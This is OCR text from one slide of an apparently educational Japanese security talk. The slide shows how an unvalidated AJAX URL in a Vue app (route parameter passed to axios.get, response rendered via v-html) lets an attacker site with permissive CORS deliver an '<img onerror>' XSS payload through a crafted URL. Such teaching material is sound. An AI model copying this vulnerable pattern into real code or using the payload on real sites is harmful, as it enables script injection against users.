 AJAXのURL未検証によるXSS（攻撃）
© 2021 Hiroshi Tokumaru 86
攻撃用サイト
https://evil.example.org/
攻撃用サイトにてCORS設定できるので、
CORS制約をくぐり抜けて攻撃が成立
Webサーバー
https://www.example.com/menu/%2F%2Fevil.example.org
Access-Control-Allow-Origin: *
<img src=0 onerror=alert('XSS')
let url = this.$route.params.url
const response = await this.$axios.get(url)
GET /
<p v-html="post"></p>
//evil.example.com
www.example.comの内容
OK
XSS
 